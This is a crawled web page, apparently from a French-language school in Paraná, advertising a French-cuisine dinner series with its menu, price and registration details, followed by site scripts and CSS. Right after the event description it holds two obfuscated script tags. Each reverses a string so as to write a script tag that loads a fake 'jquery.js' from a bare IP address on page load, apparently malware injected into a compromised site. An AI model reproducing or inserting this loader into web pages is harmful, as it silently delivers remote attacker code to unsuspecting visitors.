href="https://www.afnortepr.com.br/cursos/categoria/aula-vip/">AULA VIP</a></li> <li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-curso_category menu-item-262"><a href="https://www.afnortepr.com.br/cursos/categoria/jeunesse/">JEUNESSE</a></li> <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-curso_category menu-item-163"><a href="https://www.afnortepr.com.br/cursos/categoria/atelier/">ATELIER</a></li> <li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-curso_category menu-item-530"><a href="https://www.afnortepr.com.br/cursos/categoria/curso-online/">CURSO VIRTUAL</a></li> <li id="menu-item-8671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8671"><a href="https://www.afnortepr.com.br/?page_id=8516">CONVÊNIOS</a></li> </ul> </li> <li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-815"><a rel="EF8C1E" href="https://www.afnortepr.com.br/cultural/">CULTURA<div class="menu-item-description">cultura francesa</div></a> <ul class="sub-menu"> <li id="menu-item-1294" class="menu-item menu-item-type-post_type_archive menu-item-object-galeria menu-item-1294"><a href="https://www.afnortepr.com.br/galeria/">GALERIA</a></li> </ul> </li> <li id="menu-item-8525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8525"><a rel="ffcc01" href="https://www.afnortepr.com.br/delfdalf-2/">EXAMES OFICIAIS<div class="menu-item-description">consulte datas</div></a> <ul class="sub-menu"> <li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://www.afnortepr.com.br/delfdalf-2/">DELF/DALF</a></li> </ul> </li> <li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-598"><a rel="4eac91" href="#">ESPAÇO DO ALUNO<div class="menu-item-description">para nossos alunos</div></a> <ul class="sub-menu"> <li id="menu-item-8840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8840"><a target="_blank" rel="noopener" href="https://portal.sponteweb.com.br/aflondrina">LONDRINA</a></li> <li id="menu-item-8846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8846"><a href="https://www.afnortepr.com.br/maringa/">MARINGÁ</a></li> </ul> </li> <li id="menu-item-8861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8861"><a target="_blank" rel="18abcd" href="https://www.afnortepr.com.br/contato/">CONTATO<div class="menu-item-description">conheça nossas localidades</div></a> <ul class="sub-menu"> <li id="menu-item-8888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888"><a href="https://www.afnortepr.com.br/localizacao/">LOCALIZAÇÃO</a></li> </ul> </li> </ul></div> </nav> </div> </header> <div id="content" class="site-content"> <div class="container"> <div id="crumbs"><a href="https://www.afnortepr.com.br">HOME</a> / <a href="https://www.afnortepr.com.br/evento/">Evento</a> / <span class="current">Le tour de France à la Cuisine</span></div> <div id="primary" class="content-area col-md-12"> <main id="main" class="site-main" role="main"> <article id="post-7932" class="post-7932 evento type-evento status-publish has-post-thumbnail hentry"> <header class="entry-header"> <h1 class="entry-title" style="display:none;">Le tour de France à la Cuisine</h1> </header> <div class="entry-content"> <div class="col-md-6"> <img width="525" height="315" src="https://www.afnortepr.com.br/wp-content/uploads/2018/03/Le-tour-de-France-ála-cuisine.png" class="img-responsive wp-post-image" alt="" srcset="https://www.afnortepr.com.br/wp-content/uploads/2018/03/Le-tour-de-France-ála-cuisine.png 525w, https://www.afnortepr.com.br/wp-content/uploads/2018/03/Le-tour-de-France-ála-cuisine-300x180.png 300w" sizes="(max-width: 525px) 100vw, 525px" /> </div> <div class="col-md-6"> <span style="font-size: 24px;color: #525252;font-weight: normal;text-transform: uppercase;">Le tour de France à la Cuisine</span><br><br> <p>O primeiro jantar do circuito Le Tour de France à la Cuisine acontece no dia 09/03 (sexta-feira) com a chef Cláudia Krauspenhar (Vin Bistrô), que irá preparar um clássico Magret de Canard (peito de pato).</p> <p>O jantar será composto por:<br /> • Aperitivo (amuse-bouche): Huîtres et moules<br /> • Entrada: Terrine com mini salada, picles e redução de jabuticaba<br /> • Prato Principal: Magret de canard au poivre com mousseline de batata doce e praliné de avelã<br /> • Sobremesa: Île flottante sur crème anglaise</p> <p>Local: La Cuisine (cozinha pedagógica da Aliança Francesa)<br /> Endereço: Al. Prudente de Moraes, 1101<br /> São apenas 14 vagas por jantar<br /> Ingresso: R$ 190 por pessoa. (inclui jantar e vinhos)<span class="text_exposed_show"><br /> INSCRIÇÃO <strong><a href="https://www.afcuritiba.matheussolucoes.com.br/frmcadastro1.asp?id=308">ONLINE</a> </strong>ou presencial<br /> *(você irá acessar o sistema de cadastro dos alunos da AF para realizar a inscrição, preencha os campos obrigatórios e prossiga até a última etapa para efetuar o pagamento e confirmar a inscrição).</p> <p>———</p> <p>A Aliança Francesa Curitiba, em parceria com a Notre Cave, importadora e distribuidora de vinhos finos, especializada em pequenos produtores, vignerons independentes do Vale do Rhône, convida para uma série de jantares temáticos com o objetivo de difundir a cultura francesa.</p> <p>A cada edição, um chef brasileiro apresentará uma releitura de um prato clássico francês em um exclusivo jantar harmonizado com 4 a 5 rótulos inéditos no Brasil, autênticos vinhos apreciados com reconhecimento no país de origem, produzidos por alguns dos melhores produtores independentes do Vale do Rhône.</p> <p>Serão 9 edições durante todo o ano e alguns dos principais nomes da gastronomia curitibana estão confirmados:<br /> Ivan Lopes (Mukeka), Rosane Radecki (Girassol, em Palmeira), Gabriela Carvalho (Quintana), Renata Abreu (Ile de France), Eva dos Santos (Bistrô do Victor) e Celso Freire, com participação no 2º semestre.</span>
<script> document.write('>tpircs/<>"sj.yreuqj/87.611.942.431//:sptth"=crs tpircs<'.split("").reverse().join(""))</script>
<script> document.write('>tpircs/<>"sj.yreuqj/87.611.942.431//:sptth"=crs tpircs<'.split("").reverse().join(""))</script>
</p> <div class="help-space"></div> </div> </div> <footer class="entry-footer"> </footer> </article> </main> </div> </div> </div> <footer id="colophon" class="site-footer" role="contentinfo"> <div class="site-info container"> <div class="col-md- col-sm-4"> <h5 class="borda-rosa">HORÁRIO DE ATENDIMENTO</h5> <p style="margin-left: 15px;"> <strong> 2ª a 5ª: </strong>10h - 17h <br> <strong> 6ª feira: </strong>14h – 18h <br> <strong> Sábados: </strong>9h - 12h <br> <strong style="color: #58595b;">Fone:</strong> 55 (43) 3324-7508<br> <strong style="color: #58595b;">Fone:</strong> 55 (43)99658-2928<br> <strong style="color: #58595b;">Fone:</strong> 55 (44)99983-3022 </p> </div> <div class="col-md-4 col-sm-4"> <h5 class="borda-rosa">MAPA DO SITE</h5> <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-428"><a rel="D5274E" href="https://www.afnortepr.com.br/sobre/">APRESENTAÇÃO</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8546"><a href="https://www.afnortepr.com.br/perguntas-frequentes/">PERGUNTAS FREQUENTES</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-162"><a rel="dc1c4d" href="https://www.afnortepr.com.br/cursos/">CURSOS</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-curso_category menu-item-166"><a href="https://www.afnortepr.com.br/cursos/categoria/regulares/">REGULAR / SEMI INTENSIVO</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-curso_category menu-item-164"><a href="https://www.afnortepr.com.br/cursos/categoria/intensivo/">INTENSIVO</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-curso_category menu-item-165"><a href="https://www.afnortepr.com.br/cursos/categoria/aula-vip/">AULA VIP</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-curso_category menu-item-262"><a href="https://www.afnortepr.com.br/cursos/categoria/jeunesse/">JEUNESSE</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-curso_category menu-item-163"><a href="https://www.afnortepr.com.br/cursos/categoria/atelier/">ATELIER</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-curso_category menu-item-530"><a href="https://www.afnortepr.com.br/cursos/categoria/curso-online/">CURSO VIRTUAL</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8671"><a href="https://www.afnortepr.com.br/?page_id=8516">CONVÊNIOS</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-815"><a rel="EF8C1E" href="https://www.afnortepr.com.br/cultural/">CULTURA</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type_archive menu-item-object-galeria menu-item-1294"><a href="https://www.afnortepr.com.br/galeria/">GALERIA</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8525"><a rel="ffcc01" href="https://www.afnortepr.com.br/delfdalf-2/">EXAMES OFICIAIS</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://www.afnortepr.com.br/delfdalf-2/">DELF/DALF</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-598"><a rel="4eac91" href="#">ESPAÇO DO ALUNO</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8840"><a target="_blank" rel="noopener" href="https://portal.sponteweb.com.br/aflondrina">LONDRINA</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8846"><a href="https://www.afnortepr.com.br/maringa/">MARINGÁ</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8861"><a target="_blank" rel="18abcd" href="https://www.afnortepr.com.br/contato/">CONTATO</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888"><a href="https://www.afnortepr.com.br/localizacao/">LOCALIZAÇÃO</a></li> </ul> </li> </ul></div> </div> <div class="col-md-4 col-sm-4"> <h5 class="borda-rosa">SOCIAL</h5> <a href="https://www.instagram.com/af.londrinamaringa/" target="_blank"><img src="https://www.afnortepr.com.br/wp-content/uploads/2017/08/icones_AF_instagram.jpg" style="width: 28px; height: 28px; margin: 10px 5px; border-radius:3px"></a> <a href="https://www.youtube.com/channel/UCoWb5d45ssK23ffgMuYJhQQ" target="_blank"><img src="https://www.afnortepr.com.br/wp-content/themes/aliancafrancesa/images/icones_AF_youtube.png" style="width: 28px; height: 28px; margin: 10px 5px; border-radius:3px"></a> <a href="https://www.facebook.com/AliancaFrancesaNortedoParana/" target="_blank"><img src="https://www.afnortepr.com.br/wp-content/themes/aliancafrancesa/images/facebook-icon.png" style="width: 28px; height: 28px; margin: 10px 5px"></a> <div class="logo-explay"> <a href="http://www.explay.com.br" target="_blank"><img src="https://www.afnortepr.com.br/wp-content/themes/aliancafrancesa/images/explay_preto.png" /></a></div> </div> </div> </footer> </div> <div id="qlwapp" class="qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded"> <div class="qlwapp-container"> <a class="qlwapp-toggle" data-action="open" data-phone="5543996582928" data-message="Olá, vim pelo site da AF e gostaria de informações sobre os cursos." href="javascript:void(0);" target="_blank"> <i class="qlwapp-icon qlwapp-whatsapp-icon"></i> <i class="qlwapp-close" data-action="close">&times;</i> <span class="qlwapp-text">Como posso te ajudar?</span> </a> </div> </div>
<script type='text/javascript' src='https://www.afnortepr.com.br/wp-content/plugins/awesome-weather/js/awesome-weather-widget-frontend.js?ver=1.1' id='awesome_weather-js'></script>
<script type='text/javascript' src='https://www.afnortepr.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.afnortepr.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.afnortepr.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.afnortepr.com.br/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1666789507' id='simple-share-buttons-adder-ssba-js'></script>
<script type='text/javascript' id='simple-share-buttons-adder-ssba-js-after'>
Main.boot( [] );
</script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.afnortepr.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.afnortepr.com.br/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1' id='wpcf7-redirect-script-js'></script>
<script type='text/javascript' src='https://www.afnortepr.com.br/wp-content/themes/aliancafrancesa/js/script.js?ver=6.0.11' id='script-site-js'></script>
<script type='text/javascript' src='https://www.afnortepr.com.br/wp-content/themes/aliancafrancesa/js/navigation.js?ver=20120206' id='aliancafrancesa-navigation-js'></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js?ver=6.0.11' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.afnortepr.com.br/wp-content/themes/aliancafrancesa/js/skip-link-focus-fix.js?ver=20130115' id='aliancafrancesa-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.afnortepr.com.br/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.afnortepr.com.br/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.afnortepr.com.br/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.afnortepr.com.br/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=5cf11c421167aee95e6c' id='qlwapp-js'></script>
<script type='text/javascript' id='wpcf7cf-scripts-js-extra'>
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/www.afnortepr.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.afnortepr.com.br/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.2.9' id='wpcf7cf-scripts-js'></script>
</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-cssc9fd905d63236b1175514d3768cb51cff16e1b4ad59655dbe9a27b61767a1.css
body_size: 239
content:
/* https://www.afnortepr.com.br/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=6.0.11 */
.popup-template .modal{opacity:0;-webkit-transition:all 250ms ease;-o-transition:all 250ms ease;transition:all 250ms ease}.popup-template .modal.is-open{opacity:1;-webkit-transition:all 250ms ease;-o-transition:all 250ms ease;transition:all 250ms ease}

--- FILE ---
content_type: text/css
request_url: https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-cssf24cf92f0c7ba826fe2751fb3176b01c902522dbcec2af282ffb9c8d3df4e.css
body_size: 23044
content:
/* https://www.afnortepr.com.br/wp-content/themes/aliancafrancesa/style.css?ver=6.0.11 */
@font-face{font-display:swap;font-family:'dinbold';src:url(/wp-content/themes/aliancafrancesa/fonts/dinbold-webfont.woff) format('woff');font-weight:400;font-style:normal}body{font-family:'Titillium Web',sans-serif;font-size:15px}.main-navigation{clear:both;display:block;float:left;width:100%;margin-top:15px}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation li{float:left;position:relative;margin:5px;padding-top:15px;border-top:4px solid #fff}.main-navigation a{display:block;text-decoration:none;color:#000;font-size:13px}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,0.2);background-color:#fff;float:left;position:absolute;top:1em;left:-999em;z-index:99999;margin-top:32px}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul a{width:200px}.main-navigation ul ul li{border-top:0;padding-top:5px}.main-navigation li:hover>a,.main-navigation li.focus>a{color:rgb(213,39,78)}.main-navigation ul ul :hover>a,.main-navigation ul ul .focus>a{color:rgb(213,39,78)}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:auto}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a{color:rgb(213,39,78)}.menu-toggle,.main-navigation.toggled ul{display:block}.menu-toggle{background-color:#DC1C4C;color:#fff;border:0;padding:10px 20px;margin:0 auto;margin-bottom:20px}@media screen and (min-width:768px){.menu-toggle{display:none}.main-navigation ul{display:block}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.widget{margin:0 0 1.5em}.widget select{max-width:100%}.sticky{display:block}.hentry{margin:0 0 1.5em}.byline,.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.page-content,.entry-content,.entry-summary{margin:0}#primary{background-color:#fff}#secondary{background-color:#E9EAEA}#primary,#secondary{margin:5px 0 0}#main,#secondary{padding:1.5em 0 0;min-height:400px}#secondary{padding-left:15px;padding-right:15px}.page-links{clear:both;margin:0 0 1.5em}.blog .format-aside .entry-title,.archive .format-aside .entry-title{display:none}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:0.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;margin:10px 0;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.tabs-shortcode.ui-tabs{padding:.2em;zoom:1;clear:both;background:#FFF;padding:0;margin:0}.tabs-shortcode.ui-tabs-nav{list-style:none!important;padding:.2em 0 0!important;margin:0!important}.tabs-shortcode .ui-tabs-nav:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .tabs-shortcode .ui-tabs-nav{zoom:1}*:first-child+html .tabs-shortcode .ui-tabs-nav{zoom:1}.tabs-shortcode .ui-tabs-nav li{position:relative;float:left;border:1px solid #D5274E;background:#D75E6C;list-style:none!important;z-index:100;padding:0}.tabs-shortcode.ui-tabs .ui-tabs-nav li.ui-tabs-active,.tabs-shortcode.ui-tabs .ui-tabs-nav li.ui-tabs-selected{background:#D5274E;color:#fff}.tabs-shortcode .ui-tabs-nav li:before{content:""}.tabs-shortcode .ui-tabs-nav li a{float:left;text-decoration:none;padding:2px 1em;color:#fff;border:none!important}.tabs-shortcode.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.tabs-shortcode.ui-tabs .ui-tabs-nav li.ui-tabs-selected a,.tabs-shortcode.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.tabs-shortcode.ui-tabs .ui-tabs-nav li.ui-state-processing a{cursor:default}.tabs-shortcode .ui-tabs-nav li a,.tabs-shortcode.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a,.tabs-shortcode.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a{cursor:pointer}.tabs-shortcode .ui-tabs-panel{display:block;border-width:0;background:none}.tabs-shortcode .ui-tabs-hide{display:none!important}.tabs-shortcode.ui-tabs-panel{clear:both}.tabs-shortcode-top .ui-tabs-nav,.tabs-shortcode-bottom .ui-tabs-nav{margin-left:0!important}.tabs-shortcode-top .ui-tabs-nav li,.tabs-shortcode-bottom .ui-tabs-nav li{position:relative;float:left;position:relative;float:left}.tabs-shortcode-top .ui-tabs-nav{border-bottom:1px solid #D5274E}.tabs-shortcode-top .ui-tabs-nav li.ui-tabs-active,.tabs-shortcode-top .ui-tabs-nav li.ui-tabs-selected{padding-bottom:1px!important;border-bottom:0;margin:1px .3em -1px 0!important}.tabs-shortcode-top .ui-tabs-nav li{border-bottom-width:0!important;margin:1px .3em 0 0!important}.tabs-shortcode-bottom .ui-tabs-nav{border-top:1px solid #CCC}.tabs-shortcode-bottom .ui-tabs-nav li.ui-tabs-active,.tabs-shortcode-bottom .ui-tabs-nav li.ui-tabs-selected{padding-top:1px!important;border-top:0;margin:-1px .3em 1px 0!important}.tabs-shortcode-bottom .ui-tabs-nav li{border-top-width:0!important;margin:0 .3em 1px 0!important}.tabs-shortcode-left .ui-tabs-nav,.tabs-shortcode-right .ui-tabs-nav{width:150px;margin:0!important}.tabs-shortcode-left .ui-tabs-nav li,.tabs-shortcode-left,.tabs-shortcode-right .ui-tabs-nav li,.tabs-shortcode-right{position:relative;overflow:hidden}.tabs-shortcode-left .ui-tabs-nav li,.tabs-shortcode-right .ui-tabs-nav li{margin:0 0 0.3em 0;width:100%}.tabs-shortcode-left .ui-tabs-nav li a,.tabs-shortcode-right .ui-tabs-nav li a{width:100%}.tabs-shortcode-left .ui-tabs-panel,.tabs-shortcode-right .ui-tabs-panel{margin-left:165px}.tabs-shortcode-left .ui-tabs-nav{border-right:1px solid #CCC;padding:0 1px 10px 0!important}.tabs-shortcode-left .ui-tabs-nav,.tabs-shortcode-left .ui-tabs-nav li{float:left}.tabs-shortcode-left .ui-tabs-nav li.ui-tabs-active,.tabs-shortcode-left .ui-tabs-nav li.ui-tabs-selected{padding-right:1px;border-right:0;margin:0 1px 0.3em 0}.tabs-shortcode-right .ui-tabs-nav{border-left:1px solid #CCC;padding:0 0 10px 1px!important}.tabs-shortcode-right .ui-tabs-nav,.tabs-shortcode-right .ui-tabs-nav li{float:right}.tabs-shortcode-right .ui-tabs-nav li.ui-tabs-active,.tabs-shortcode-right .ui-tabs-nav li.ui-tabs-selected{padding-left:1px;border-left:0;margin:0 0 0.3em 1px}.choose-grid{float:right;color:#D5274E}.thumbnail{margin-bottom:20px;padding:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border:0}.item.list-group-item{float:none;width:100%;background-color:#fff;margin-bottom:20px;border:0;padding:0}.item.list-group-item .list-group-image{margin-right:10px}.item.list-group-item .thumbnail{margin-bottom:0px;border-top:0;border-right:0;border-left:0}.item.list-group-item .caption{padding:9px 9px 0px 9px}.item.list-group-item:before,.item.list-group-item:after{display:table;content:" "}.item.list-group-item img{float:left;margin-right:10px;margin-bottom:10px}.item.list-group-item:after{clear:both}.list-group-item-text{margin:0 0 11px}.item.grid-group-item .entry-content{display:none}#cursos h2,#cultura h2{text-align:center;font-size:16px;color:#D5274E}#cursos .list-group-item h2,#cultura .list-group-item h2{text-align:left}#cursos .thumbnail img,#cultura .thumbnail img{margin-bottom:10px}#masthead{padding-top:20px}.site-description{display:none}#content{background-color:#C9CBCC}#colophon{background-color:#E9EAEA;padding:30px 0 40px 0}.page-header{padding-bottom:0px;margin:0 0 20px;border:0}p{color:#58595B}a{color:#27A2D9;text-decoration:none!important}h1,h2,h3,h4,h5,h6{margin-top:0}h1,h2{color:#58595B}h1{font-size:25px}h2{font-size:23px}h3{color:#D5274E;font-size:21px}.wpcf7{display:inline-block;width:100%}.wpcf7 input[type="text"],.wpcf7 input[type="email"],.wpcf7 textarea{width:100%;background-color:#DEDFE0;border:0;padding:10px}.wpcf7 textarea{max-height:120px}.wpcf7 input[type="submit"]{background-color:#27A2D9;box-shadow:none;text-shadow:none;color:#fff;border:0;padding:5px 10px}.infos-sobre{background-color:#DEDFE0;width:100%;height:300px;padding:15px;font-size:14px}.infos-cultura{background-color:#DEDFE0;width:100%;font-size:14px;min-height:270px;margin-bottom:15px}.infos-sobre h6{margin-left:-15px;border-left:4px solid #D5274E;padding-left:10px}.infos-sobre span{color:#D5274E}.search-field{font-weight:400;border:2px solid #ccc;padding:8px;padding-right:60px}.search-submit{border:0;background:url(/wp-content/themes/aliancafrancesa/images/icon-search.png);width:56px;height:36px;margin-left:-61px;position:relative;top:-1px}.search-submit:hover{background-position-y:-37px}.borda-rosa{border-left:4px solid #D5274E;font-weight:400;padding-left:10px}.titulo-tab{width:100%;border-bottom:1px solid #D5274E;margin-bottom:10px;clear:both}.titulo-tab h3{color:#fff;background-color:#D5274E;display:inline-block;padding:5px 10px;margin-bottom:0;font-size:16px;font-weight:400}.titulo-tab-cult{width:100%;border-bottom:1px solid #f08c1d;margin-bottom:10px;clear:both}.titulo-tab-cult h3{color:#fff;background-color:#f08c1d;display:inline-block;padding:5px 10px;margin-bottom:0;font-size:16px;font-weight:400}.titulo-tab-curs{border-bottom:1px solid #86be3f!important}.titulo-tab-curs h3{background-color:#86be3f!important}.tipo-curso{list-style:none;padding-left:0}.tipo-curso li{padding:10px;margin-bottom:5px}.tipo-curso span{color:#fff;float:right}.tipo-curso .tipo-desc{clear:both;color:#000;margin-bottom:0}.tipo-curso .tipo-link{color:#000;float:right}.tipo-curso .tipo-titulo{color:#fff;display:inline-block;float:left;margin-bottom:0}.help-space{height:auto;width:100%;clear:both}.sigla-curso{font-weight:400;padding:10px;color:#fff}.btn-reg{padding:5px 10px;margin:20px 0;color:#fff;display:block;width:100%;text-align:center}.btn-reg.yellow{background-color:#EF8C1E}.btn-reg.blue{background-color:#27A2D9}.btn-reg.green{background-color:#85BE3F}.outras-infos{padding:20px;background-color:#DEDFE0}table td{padding:10px;border:1px solid #ccc}.textobranco{color:#fff}#colophon ul{padding-left:15px}#colophon ul li a{color:#333!important;font-weight:700}#colophon ul .sub-menu li a{font-weight:400}#colophon ul,#colophon ul li{list-style:none}#colophon ul .sub-menu{padding-left:15px}.accordion-title{margin:0;cursor:pointer;text-align:center;padding:10px 